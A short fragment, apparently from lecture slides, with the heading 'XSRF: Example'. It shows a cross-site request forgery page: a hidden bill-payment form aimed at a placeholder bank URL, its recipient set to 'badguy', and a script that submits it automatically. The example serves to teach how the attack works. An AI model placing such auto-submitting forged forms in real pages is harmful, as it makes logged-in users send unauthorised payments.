 XSRF: Example
<form name=BillPayForm
action=http://bank.com/BillPay.php>
<input name=recipient value=badguy>
...
<script>
document.BillPayForm.submit();
</script>